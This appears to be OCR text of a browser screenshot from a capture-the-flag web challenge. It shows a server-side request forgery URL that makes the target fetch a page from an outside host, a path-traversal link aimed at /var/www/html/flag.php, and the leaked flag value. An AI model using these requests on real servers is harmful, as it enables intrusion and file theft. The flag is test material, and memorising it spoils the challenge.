 view-source:47.101.57.72:8848
不安全 | view-source:47.101.57.72:8848/?url=https://whoamianony.top/index.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
1 <html>
2 <form action="" method="post">
3 <input type="text" name="startip" value="Start IP" />
4 <input type="text" name="endip" value="End IP" />
5 <input type="text" name="port" value="80,8080,8888,1433,3306" />
6 Timeout<input type="text" name="timeout" value="10" /><br/>
7 <button type="submit" name="submit">Scan</button>
8 </form>
9 </html>
10 <link rel='stylesheel' href='../a.css/../../../../../../../var/www/html/flag.php' type='text/.css' /><style><?php
11 $flag = "flag{31153a59-4ded-4f9b-936d-d484feb42abb}";
12 ?></style>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8848/?url=https://whoamianony.top/index.php
Enable POST ADD HEADER